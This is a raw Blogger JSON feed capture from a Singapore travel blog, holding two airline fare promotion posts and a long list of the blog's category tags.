Bytez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04126878236618758517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQEb6jGwk3lGVi-83LuCMvwIzEkHLHeGNeZJ6zeghdxsdEd5BqkylJTXHkTfS4GbRJqiuamiXZXErApGZnHwK2JJnSeZ8753O3AgcN4T31TjUmsIOnsQO4wEDNGp3LWQ\/s220\/travelbytez.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSEFK6Pxd0GYMwpuynb7fQznN8oBmRsI6cMB1KTelrXhVCUsqc8Z4vkzI9VJA-pAa-4CPMOSghQjJWfnHrctMYkAbTe9LFqQAnEsnbPwYw1CiZHh4fP1PcXB5PEijsQXPr_g49cOqvZHA\/s72-c\/s1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-327287490440861142"},"published":{"$t":"2015-03-17T21:43:00.002+08:00"},"updated":{"$t":"2015-03-17T21:43:53.407+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Airlines Airfare Deals"}],"title":{"type":"text","$t":"Enjoy Spring in Europe with Singapore Airlines"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaZNn2KhS49KySfXrFbNX_QSxTZa4QHEP-dKNU9PmMGGsWwVNZaUwXOHXtVNTHIL2LbX8X2-m2WQokLN_tCW46givSmEyUlD7yFtha8ZQJ1aob3gCHGb9aCNQPKF2ubbc-U6yIgQVfy7o\/s1600\/siaeu.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaZNn2KhS49KySfXrFbNX_QSxTZa4QHEP-dKNU9PmMGGsWwVNZaUwXOHXtVNTHIL2LbX8X2-m2WQokLN_tCW46givSmEyUlD7yFtha8ZQJ1aob3gCHGb9aCNQPKF2ubbc-U6yIgQVfy7o\/s1600\/siaeu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZrayDFJKZEVUIBSdDth4KsZ_2Zg1uS9v7VYZ3GmmhxoIfdVw-fYd5ArJzpOa8Vtc7okVAg5MFrQN9JsqakRqDn9s69kXikZnt2wM7_daYCHlfor2oFjljbgj-KdRDO4OAJn9OAxeDY_A\/s1600\/destinations.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZrayDFJKZEVUIBSdDth4KsZ_2Zg1uS9v7VYZ3GmmhxoIfdVw-fYd5ArJzpOa8Vtc7okVAg5MFrQN9JsqakRqDn9s69kXikZnt2wM7_daYCHlfor2oFjljbgj-KdRDO4OAJn9OAxeDY_A\/s1600\/destinations.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVisit \u003Cb\u003E\u003Ca href=\"http:\/\/www.singaporeair.com\/jsp\/cms\/en_UK\/promotions\/europe.jsp?utm_source=europe_promo\u0026amp;utm_medium=email\u0026amp;utm_content=kf\u0026amp;utm_campaign=SG_Sinsales_Mar15_edm\" rel=\"nofollow\" target=\"_blank\"\u003Esingaporeair.com\u003C\/a\u003E\u003C\/b\u003E for offers on other destinations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003ETerms and Conditions\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nThe advertised \u003Cb\u003E\u003Ca href=\"http:\/\/www.singaporeair.com\/jsp\/cms\/en_UK\/promotions\/europe.jsp?utm_source=europe_promo\u0026amp;utm_medium=email\u0026amp;utm_content=kf\u0026amp;utm_campaign=SG_Sinsales_Mar15_edm\" rel=\"nofollow\" target=\"_blank\"\u003ESingapore Airlines fares\u003C\/a\u003E\u003C\/b\u003E\n include the price of the air ticket as well as associated taxes and \nsurcharges only. Fares quoted are subject to change due to currency \nfluctuation and are subject to seat availability. Fare quoted is for per\n person on round trip travel on Economy Class. Tickets are \nnon-refundable, cannot be used in conjunction with upgrade awards and \nare not interchangeable for travel on other airlines. Changes to flights\n and dates are not permitted. Flight restrictions and other terms and \nconditions apply.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/327287490440861142\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2015\/03\/enjoy-spring-in-europe-with-singapore_17.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/327287490440861142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/327287490440861142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2015\/03\/enjoy-spring-in-europe-with-singapore_17.html","title":"Enjoy Spring in Europe with Singapore Airlines"}],"author":[{"name":{"$t":"iceprinxess"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12327739850918098427"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhVFx1K36nmrd2hL0zCkCkiTQuc7ke4dxdz7-LK4Fpcu9s-SjM9G-AZdQSnAB9nVscBd2yuFKvO0gdU2wFo0WNgc3LeWQeUXs88KF6aZgXwj5ZbgWTl9JH-6tE5-nlANqc01dOOg6aQSjcTkj8d0bh6YqzoKLLKilaN0midiR9ZbUbI4\/s220\/iceprinxess.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaZNn2KhS49KySfXrFbNX_QSxTZa4QHEP-dKNU9PmMGGsWwVNZaUwXOHXtVNTHIL2LbX8X2-m2WQokLN_tCW46givSmEyUlD7yFtha8ZQJ1aob3gCHGb9aCNQPKF2ubbc-U6yIgQVfy7o\/s72-c\/siaeu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-1133408654174767175"},"published":{"$t":"2014-09-27T19:11:00.000+08:00"},"updated":{"$t":"2015-05-18T13:12:43.976+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SilkAir Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"SilkAir MasterCard Promotion"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nBook by 15 October 2014\u0026nbsp; to enjoy this promotion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.silkair.com\/en_UK\/mi-special-offers\/sgnatasbiz-14d0016\/?utm_source=edmkf\u0026amp;utm_medium=Email\u0026amp;utm_campaign=tacticalsg22sep\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.silkair.com\/en_UK\/mi-special-offers\/sgnatasbiz-14d0016\/?utm_source=edmkf\u0026amp;utm_medium=Email\u0026amp;utm_campaign=tacticalsg22sep\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkdB7cRLkPj66mjLgQXkwYubWg-xzWS2_RlKlprpawJgiv6TYoaD3oQCt7zY0tgwcLQBNTQX454VomjkQUS54etfMovlt5m5mL0p9pkSSFL4iUpxmIXie94Zqh6nNp0aaFAVQ6GPYWyW4\/s1600\/silkair.jpg\" \/\u003E\u003Cspan id=\"goog_1228105827\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan id=\"goog_1228105828\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.silkair.com\/en_UK\/mi-special-offers\/sgnatasbiz-14d0016\/?utm_source=edmkf\u0026amp;utm_medium=Email\u0026amp;utm_campaign=tacticalsg22sep\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.silkair.com\/en_UK\/mi-special-offers\/sgnatasbiz-14d0016\/?utm_source=edmkf\u0026amp;utm_medium=Email\u0026amp;utm_campaign=tacticalsg22sep\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdaCZoqH2wbzPSEiGtAFROlwjEnJCC_A1F-Zknq7-RuH59ITUZr9p-h2p_BsdtG5LesSDsJk69whqsa3-N3-tY0VcMVS-4KA8i4Cjf64cmn-1nyQpOsSZ4xjfGZ1V4PexeyahV2f4qjIM\/s1600\/silkairt\u0026c.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/1133408654174767175\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2014\/09\/silkair-mastercard-promotion.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/1133408654174767175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/1133408654174767175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2014\/09\/silkair-mastercard-promotion.html","title":"SilkAir MasterCard Promotion"}],"author":[{"name":{"$t":"iceprinxess"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12327739850918098427"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhVFx1K36nmrd2hL0zCkCkiTQuc7ke4dxdz7-LK4Fpcu9s-SjM9G-AZdQSnAB9nVscBd2yuFKvO0gdU2wFo0WNgc3LeWQeUXs88KF6aZgXwj5ZbgWTl9JH-6tE5-nlANqc01dOOg6aQSjcTkj8d0bh6YqzoKLLKilaN0midiR9ZbUbI4\/s220\/iceprinxess.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkdB7cRLkPj66mjLgQXkwYubWg-xzWS2_RlKlprpawJgiv6TYoaD3oQCt7zY0tgwcLQBNTQX454VomjkQUS54etfMovlt5m5mL0p9pkSSFL4iUpxmIXie94Zqh6nNp0aaFAVQ6GPYWyW4\/s72-c\/silkair.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.travelbytez.com/feeds/posts/default/-/Travel?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 38383
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-694520377390223879"},"updated":{"$t":"2026-01-14T01:40:25.892+08:00"},"category":[{"term":"Food"},{"term":"Random Ramblings"},{"term":"South Korea"},{"term":"Travel Thoughts"},{"term":"Singapore"},{"term":"Singapore Food"},{"term":"Travel"},{"term":"Review"},{"term":"Taiwan"},{"term":"Seoul"},{"term":"Travel Tips"},{"term":"Japan"},{"term":"Shopping"},{"term":"Japan Trip 2016"},{"term":"Hotel Review"},{"term":"Guest Post"},{"term":"Taipei"},{"term":"Bangkok"},{"term":"The Arts and Stuff"},{"term":"Kyoto"},{"term":"Airline Review"},{"term":"Hong Kong Trip 2017"},{"term":"Seoul Trip 2014"},{"term":"Trip Planning"},{"term":"Chinese Restaurant"},{"term":"Seoul Itinerary"},{"term":"Travel Resources"},{"term":"Online Shopping"},{"term":"Singapore Attractions"},{"term":"Travel Video"},{"term":"Activities"},{"term":"Chinese Food"},{"term":"Hong Kong"},{"term":"Korean Food"},{"term":"Seoul Trip 2017"},{"term":"Sponsored"},{"term":"Theme Parks"},{"term":"Klook"},{"term":"South Korea Itinerary"},{"term":"Korean Restaurant"},{"term":"Random Video"},{"term":"Sentosa"},{"term":"Seoul Trip 2013"},{"term":"Taipei Trip 2012"},{"term":"Cafe"},{"term":"Jeju"},{"term":"Kyoto Trip 2016"},{"term":"Seoul Attractions"},{"term":"Taipei Attractions"},{"term":"Airfare Deals"},{"term":"Kyoto Attractions"},{"term":"Singapore Hotel"},{"term":"Taipei Trip 2018"},{"term":"Universal Studios"},{"term":"Shopping Delights"},{"term":"Japanese Restaurant"},{"term":"Life in Singapore"},{"term":"Singapore Cafe"},{"term":"Taiwan Hotel"},{"term":"Taiwan Trip 2018"},{"term":"Transportation"},{"term":"4-Star Hotel"},{"term":"Learning Korean"},{"term":"Others"},{"term":"Paris"},{"term":"Resorts World Sentosa"},{"term":"Singapore Airlines"},{"term":"Singapore Airlines Airfare Deals"},{"term":"omy"},{"term":"Beauty"},{"term":"Hong Kong Food"},{"term":"Hotel Overview"},{"term":"Japanese Food"},{"term":"Klook Review"},{"term":"Resort"},{"term":"Seoul Shopping"},{"term":"Western Restaurant"},{"term":"Bangkok Trip 2014"},{"term":"Bangkok Trip 2015"},{"term":"Bloggers Event"},{"term":"France"},{"term":"France Attractions"},{"term":"Myeongdong"},{"term":"Palaces"},{"term":"Autumn"},{"term":"Creative Stuff"},{"term":"Jejueco"},{"term":"Kyoto Trip Day 2"},{"term":"Movies"},{"term":"Vietnam"},{"term":"Wulai"},{"term":"Apple Apps"},{"term":"Bangkok Trip 2017"},{"term":"Beitou"},{"term":"Da Nang"},{"term":"Japan 2016 Trip Day 2"},{"term":"Japan Itinerary"},{"term":"Noodles"},{"term":"Personal"},{"term":"The Learning Journey"},{"term":"Video"},{"term":"5-Star Hotel"},{"term":"Alternative Accommodation"},{"term":"Fine Dining"},{"term":"Hot Springs"},{"term":"Jeju Attractions"},{"term":"Jeju Itinerary"},{"term":"Osaka"},{"term":"Paris Attractions"},{"term":"Seoul Trip 2014 Day 4"},{"term":"The Star"},{"term":"Travel Promotion"},{"term":"Bugis Junction"},{"term":"Fusion Food"},{"term":"Italian Restaurant"},{"term":"Learning Language"},{"term":"Osaka Trip 2016"},{"term":"Seoul Trip 2014 Day 5"},{"term":"Singapore Arts"},{"term":"South Korea Transportation"},{"term":"Staycation"},{"term":"Taiwan Food"},{"term":"AirBnB"},{"term":"Arashimaya"},{"term":"Bangkok Hotel"},{"term":"Concerts"},{"term":"Hongdae"},{"term":"Japan 2016 Trip Day 3"},{"term":"Japan Attractions"},{"term":"Kyoto Trip Day 3"},{"term":"London"},{"term":"MRT"},{"term":"Seoul Travel Resource"},{"term":"Seoul Trip 2017 Day 1"},{"term":"Singapore Transportation"},{"term":"Taipei Itinerary"},{"term":"Tokyo Trip 2016"},{"term":"Alternative Accommodation Review"},{"term":"Attractions"},{"term":"Budget Airlines"},{"term":"Christmas"},{"term":"Cooking Attempts"},{"term":"Desserts"},{"term":"DramaQueen Travels"},{"term":"Hotel Video"},{"term":"India"},{"term":"Japan Transportation"},{"term":"Jejueco Tour Day 2"},{"term":"Shopee Finds"},{"term":"Shopping Tips"},{"term":"Singapore Culture"},{"term":"Summer"},{"term":"Things to do in Wulai"},{"term":"Volando Urai Spring Spa \u0026 Resort"},{"term":"Water Fun"},{"term":"Bangkok Shopping"},{"term":"Beitou Hotel"},{"term":"Bouna Vista MRT"},{"term":"Bugis Junction Food Trail"},{"term":"Canon Pixma"},{"term":"Fast Food"},{"term":"Food Disappointments"},{"term":"Food Facts"},{"term":"French Restaurant"},{"term":"Hong Kong Trip 2017 Day 3"},{"term":"Hong Kong Trip 2017 Day 5"},{"term":"Japan 2016 Trip Day 1"},{"term":"Japan Trip 2015"},{"term":"Jejueco Tour Day 3"},{"term":"Korean"},{"term":"Kose"},{"term":"Kyoto Station"},{"term":"Museums"},{"term":"Photography"},{"term":"Recipes"},{"term":"Seoul Trip 2014 Day 1"},{"term":"Seoul Trip 2014 Day 2"},{"term":"Singapore Communications"},{"term":"South Korea Cafe"},{"term":"Taipei Hotel"},{"term":"Taipei Trip 2014"},{"term":"Tokyo"},{"term":"Travel Easier"},{"term":"Ximending"},{"term":"Apple"},{"term":"Apps"},{"term":"Bangkok Markets"},{"term":"Bangkok Trip 2015 Day 2"},{"term":"Boutique Hotel"},{"term":"Buffet"},{"term":"Capella Singapore"},{"term":"Changdeokgung Palace"},{"term":"Disney"},{"term":"Doggie Pampering"},{"term":"Drinks"},{"term":"Food Souvenirs"},{"term":"Games"},{"term":"Germany Food"},{"term":"Gion"},{"term":"Hong Kong Trip 2017 Day 1"},{"term":"Hong Kong Trip 2017 Day 2"},{"term":"Italian Food"},{"term":"Japan 2016 Trip Day 4"},{"term":"Japan Trip Theme Parks"},{"term":"London Attractions"},{"term":"New Taipei City"},{"term":"Qoo10 Finds"},{"term":"Sani Travels"},{"term":"Seoul AirBnb"},{"term":"Seoul Trip 2014 Day 3"},{"term":"Seoul Trip 2014 Day 7"},{"term":"SilkAir Deals"},{"term":"Singapore Concerts"},{"term":"Taipei Trip 2018 Day 2"},{"term":"Taiwan Attractions"},{"term":"Tea"},{"term":"Tour Package"},{"term":"UK"},{"term":"Vietnamese Eats"},{"term":"Wulai Trip 2014"},{"term":"창덕궁"},{"term":"Australia"},{"term":"Bangkok Itinerary"},{"term":"Bangkok Trip 2015 Day 3"},{"term":"Bangkok Trip 2017 Day 2"},{"term":"Birthday Series"},{"term":"Closed Giveaways"},{"term":"Dancical"},{"term":"Dog Spa and Grooming"},{"term":"Dubai"},{"term":"Gaming"},{"term":"Hong Kong Trip 2017 Day 4"},{"term":"Japan 2016 Trip Day 5"},{"term":"Jetstar"},{"term":"Kose Promotion"},{"term":"Kyoto Trip Day 1"},{"term":"Marina Bay Sands"},{"term":"Mediterranean Restaurant"},{"term":"Once Bitten Twice Shy"},{"term":"Osaka Trip 2016 Day 1"},{"term":"Osaka Trip 2016 Day 2"},{"term":"Petopia"},{"term":"Seoul Trip 2013 Day 3"},{"term":"Seoul Trip 2013 Day 4"},{"term":"Seoul Trip 2014 Day 8"},{"term":"Seoul Trip 2017 Day 2"},{"term":"Seoul Trip 2017 Day 4"},{"term":"Seoul Trip 2017 Day 5"},{"term":"Singapore Moments"},{"term":"Taipei August 2012 Trip Day 2"},{"term":"Taipei August 2012 Trip Day 3"},{"term":"Taipei Trip 2018 Day 4"},{"term":"Taiwan Itinerary"},{"term":"Tokyo Trip Day 2"},{"term":"Wulai April 2014 Trip Day 1"},{"term":"Xinbeitou"},{"term":"featured"},{"term":"3-Star Hotel"},{"term":"American Restaurant"},{"term":"Bangkok Food"},{"term":"Bangkok Trip 2014 Day 2"},{"term":"Bukchon Village"},{"term":"Central World"},{"term":"Chatuchak"},{"term":"Collaboration"},{"term":"Dental"},{"term":"Dim Sum"},{"term":"Disneyland Paris"},{"term":"Exhibitions"},{"term":"Giveaways"},{"term":"Health"},{"term":"Indian Food"},{"term":"Japan 2016 Trip Day 9"},{"term":"Japan Cafe"},{"term":"Japan Trip Day 1"},{"term":"Jetstar to Taipei"},{"term":"Kyushu"},{"term":"Mobile Data Plans"},{"term":"Moevenpick"},{"term":"Paju"},{"term":"Sagano Scenic Railway"},{"term":"Scotland"},{"term":"Seoul Cafe"},{"term":"Seoul Trip 2013 Day 6"},{"term":"Seoul Trip 2014 Day 6"},{"term":"Seoul Trip 2017 Day 3"},{"term":"Singapore Credit Cards"},{"term":"Snacks"},{"term":"South Korea Main Itinerary"},{"term":"St Games"},{"term":"Summer Scotland Trip 2013"},{"term":"Taipei August 2012 Trip Day 1"},{"term":"Taipei Trip 2018 Day 1"},{"term":"Tiger Airways"},{"term":"Tokyo Trip Day 3"},{"term":"Trazy"},{"term":"Wulai April 2014 Trip Day 3"},{"term":"guide"},{"term":"Abu Dhabi"},{"term":"AirBnB Lina Apartment"},{"term":"Bangkok Trip 2014 Day 1"},{"term":"Bangkok Trip 2014 Day 3"},{"term":"Bangkok Trip 2017 Day 1"},{"term":"Beaches"},{"term":"Beitou Attractions"},{"term":"Budget Hotel"},{"term":"Camera"},{"term":"Centara Watergate Pavillion Hotel Bangkok"},{"term":"Chinese Delicacy"},{"term":"Chinese Desserts"},{"term":"City Square Mall"},{"term":"Cookies"},{"term":"Credit Cards"},{"term":"Da Nang Attractions"},{"term":"Fashion"},{"term":"Festivals"},{"term":"Flowers"},{"term":"Food Video"},{"term":"France Activities"},{"term":"French Desserts"},{"term":"French Food"},{"term":"Gardens"},{"term":"Getting to Jeju"},{"term":"Ginseng Chicken"},{"term":"Gryphon Tea Company"},{"term":"Gurgaon Attractions"},{"term":"Hello Kitty"},{"term":"Hong Kong Dessert"},{"term":"Hong Kong Snacks"},{"term":"Incheon Airport"},{"term":"Japan 2016 Trip Day 6"},{"term":"Japan 2016 Trip Day 7"},{"term":"Keppel Bay"},{"term":"Korean Airlines"},{"term":"Korean Language School"},{"term":"Learning Korean Chronicles"},{"term":"Light Exhibition"},{"term":"London Musical"},{"term":"MRT Ramblings"},{"term":"Malaysia"},{"term":"Mongkok"},{"term":"My Random Postings"},{"term":"New Delhi"},{"term":"Nintendo"},{"term":"Novotel Platinum Pratunam Hotel"},{"term":"Observation Towers"},{"term":"Osaka Trip Day 2"},{"term":"Parade Video"},{"term":"Paris Arts"},{"term":"Platinum Fashion Mall"},{"term":"Pools"},{"term":"Promo Codes"},{"term":"Ramen"},{"term":"SIM card"},{"term":"Sento Imperial Palace"},{"term":"Seoul Hotel"},{"term":"Seoul Trip 2013 Day 1"},{"term":"Seoul Trip 2014 Day 9"},{"term":"Service Apartment"},{"term":"Shibuya"},{"term":"Singapore Fast Food"},{"term":"Singtel Bridge DataRoam"},{"term":"Souvenirs"},{"term":"Spring"},{"term":"Taipei Cafe"},{"term":"Taipei Trip 2018 Day 3"},{"term":"Taiwan Main Itinerary"},{"term":"Taiwan Night Markets"},{"term":"Taiwan Ramen"},{"term":"Taiwan Transportation"},{"term":"Thai Restaurant"},{"term":"The Gaia Hotel"},{"term":"Tokyo Trip Day 1"},{"term":"Upcoming Trip BKK"},{"term":"Upcoming Trip Taipei"},{"term":"Vegetarian"},{"term":"Youth Travel Card"},{"term":"Abu Dhabi Hotel"},{"term":"Abu Restaurant"},{"term":"Air Busan"},{"term":"AirBnB Japan"},{"term":"America"},{"term":"Aquariums"},{"term":"Australia Attractions"},{"term":"Bangkok Trip  2015 Day 4"},{"term":"Bangkok Trip 2015 Day 1"},{"term":"Bangkok Trip 2017 Day 3"},{"term":"Batam"},{"term":"Beef Noodles"},{"term":"Berlin"},{"term":"Bowling"},{"term":"Brotzeit German Bier Bar and Restaurant"},{"term":"Bugis MRT"},{"term":"Burgers"},{"term":"Bus"},{"term":"Business Theories"},{"term":"Candy"},{"term":"Canton Paradise (The Star)"},{"term":"Charity"},{"term":"Chocolate"},{"term":"Coffee"},{"term":"Crowne Plaza Hotel"},{"term":"DisneySea"},{"term":"Dog Spa"},{"term":"Downtown East"},{"term":"Dubai Airport"},{"term":"Dōtonbori"},{"term":"Emirates"},{"term":"Emo Post"},{"term":"Eva Airlines"},{"term":"Everything with Fries"},{"term":"Ewha Women's University Fashion Street Seoul"},{"term":"Find of the Day"},{"term":"Fireworks"},{"term":"Food Tasting"},{"term":"Foodpanda"},{"term":"Fujifilm"},{"term":"Gadgets"},{"term":"Garden of Morning Calm"},{"term":"Germany Restaurant"},{"term":"Glow Pratunam"},{"term":"Grab"},{"term":"Grand View Resort Beitou"},{"term":"Green Line"},{"term":"Gyeongbokgung (경복궁)"},{"term":"Harry Potter"},{"term":"Hello Fresh Series"},{"term":"Hippopotamus Grill Restaurant"},{"term":"Hoi An Ancient Town"},{"term":"Hong Kong Hotel"},{"term":"Hong Kong Itinerary"},{"term":"Hong Kong Transportation"},{"term":"Hotel Quote Taipei"},{"term":"IT Shows"},{"term":"India Attractions"},{"term":"India Hotel"},{"term":"Indonesia"},{"term":"JPot"},{"term":"Japan 2016 Trip Day 8"},{"term":"Japan Hotel"},{"term":"Japan Snacks"},{"term":"Japan Travel Resources"},{"term":"Jiufen"},{"term":"Jordan Hong Kong"},{"term":"Korean Variety Show"},{"term":"Language"},{"term":"London hotel"},{"term":"Malacca"},{"term":"Malaysia Airlines"},{"term":"Malaysian Food"},{"term":"Moss Burger"},{"term":"Musicals"},{"term":"Nail Art Fun"},{"term":"Nami Island"},{"term":"Paju Attractions"},{"term":"Paris Food"},{"term":"Platypus"},{"term":"Pratunam Area"},{"term":"Rendezvous Hotel Singapore"},{"term":"Romance"},{"term":"SEIKISHO"},{"term":"SILIQ"},{"term":"Scotland Itinerary"},{"term":"Seafood"},{"term":"Seoul Museums"},{"term":"Seoul Trip 2013 Day 5"},{"term":"Seoul Trip 2013 Day 7"},{"term":"Seoul Trip 2017 Day 6"},{"term":"Singapore Shopping Events"},{"term":"South Korea Attraction"},{"term":"Street Food"},{"term":"Sydney"},{"term":"T-Money"},{"term":"TWG Tea"},{"term":"Taipei August 2012 Trip Day 5"},{"term":"Taipei Zoo"},{"term":"Taiwan Taoyuan International Airport Terminal 1"},{"term":"Taiwan Travel Resource"},{"term":"Taiwan Trip 2014"},{"term":"Tampines 1"},{"term":"Tax Refund"},{"term":"The Elizabeth Hotel"},{"term":"Tim Ho Wan"},{"term":"Tosokchon"},{"term":"Travel Accessories"},{"term":"Uni Thesis"},{"term":"Vietnam Attractions"},{"term":"Walt Disney Studios Park"},{"term":"WirelessSG"},{"term":"Wulai April 2014 Trip Day 2"},{"term":"Wulai Gondola"},{"term":"Wulai Guide"},{"term":"Wulai Old Street (烏來老街)"},{"term":"Wulai Waterfalls"},{"term":"Yomenya Goemon"},{"term":"iPad"},{"term":"AREX"},{"term":"Abu Dhabi Attractions"},{"term":"Ad"},{"term":"Adidas"},{"term":"Adventure"},{"term":"Affiliate"},{"term":"Africa"},{"term":"Airport Lounge"},{"term":"Amazon"},{"term":"Andriod"},{"term":"Andriod Apps"},{"term":"Arts \u0026 Craft"},{"term":"B\u0026B"},{"term":"B.o.B"},{"term":"Backpacking"},{"term":"Bangkok Attractions"},{"term":"Bangkok Cafe"},{"term":"Bangkok Night Market"},{"term":"Bangkok Resources"},{"term":"Bangkok Transportation"},{"term":"Bangkok Travel Resources"},{"term":"Bangkok Trip  2015 Day 1"},{"term":"Bangkok Trip 2014 Day 4"},{"term":"Bangkok Trip 2015 Day 4"},{"term":"Bangkok Zoo"},{"term":"Beans Bins Coffee"},{"term":"Bedok MRT"},{"term":"Bedok Mall"},{"term":"Beitou Museum"},{"term":"Big C"},{"term":"Bintan"},{"term":"Buckingham Palace"},{"term":"Bugis Junction  Cafe"},{"term":"Bugis+ Plus"},{"term":"Capella Overview"},{"term":"Carbonara"},{"term":"Carrot Cake"},{"term":"Cassia Capella"},{"term":"Cathedral"},{"term":"Celebrations"},{"term":"Changi Airport"},{"term":"Charles de Gaulle Airport Terminal 1"},{"term":"Chateau"},{"term":"Cheonggyecheon Stream"},{"term":"Chilli Crab"},{"term":"Claymore @ 10"},{"term":"Club Med"},{"term":"Contact Lens"},{"term":"CurrySausage"},{"term":"CurryWurst"},{"term":"DMZ"},{"term":"Danshui"},{"term":"Dhoby Ghaut MRT"},{"term":"Diet"},{"term":"Disguised Complaints"},{"term":"Disney France Restaurant"},{"term":"Dog Grooming"},{"term":"Domino's Pizza"},{"term":"Durian"},{"term":"ESPRIQUE"},{"term":"Easy Card"},{"term":"Edinburgh"},{"term":"Eiffel Tower"},{"term":"Eunos MRT"},{"term":"Europe"},{"term":"Farmstay"},{"term":"Ferry"},{"term":"First World Problems"},{"term":"Fisherman's Wharf"},{"term":"For Fun"},{"term":"Formosa"},{"term":"France Miniature"},{"term":"Free Tours"},{"term":"Freego Bus"},{"term":"French"},{"term":"French Politics"},{"term":"Fukuoka"},{"term":"Fund Raising"},{"term":"Gangnam"},{"term":"Germany"},{"term":"Germany Hotel"},{"term":"Germany Specialty"},{"term":"Gimpo Airport"},{"term":"Gongdeok"},{"term":"Hamburg"},{"term":"Haneda Airport"},{"term":"Hawaii"},{"term":"Hawaii Honeymoon"},{"term":"Hello Fresh"},{"term":"Heyri Art Village"},{"term":"Horse"},{"term":"Horse 